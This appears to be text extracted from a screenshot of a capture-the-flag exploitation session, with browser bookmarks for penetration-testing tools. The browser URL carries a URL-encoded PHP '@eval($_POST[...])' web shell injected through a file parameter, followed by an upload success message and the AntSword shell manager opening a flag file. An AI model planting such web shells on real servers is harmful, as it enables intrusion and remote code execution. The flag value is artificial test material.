 124.220.16.139:23125/?path=
124.220.16.139:23125
不安全
124.220.16.139:23125/?path=lemon.php&file=http%3A%2f%2f127.0.0.1%2f%3Fpath%3D%253C%253Fphp%2520@eval%2528%2524_POST%255B1%...
7
0
Gmail
渗透工具
信息搜集文献
文件类型查询
解密编码
学习资料
全国漏洞排行榜 |...
渗透测试神器Ness...
渗透测试常用WEB...
各种服务常用端口...
社会工程学|境外在...
nmap快速扫描大量...
所有书签
console.log(upload/lemon.php update successed!)
中国蚁剑
AntSword 编辑 窗口 调试
124.220.16.139
编辑: /var/www/html/flag.php
/var/www/html/flag.php
刷新
高亮
用此编码打开
保存
1 <?php
2 $flag = "flag{vfddasdaxscasa}";
3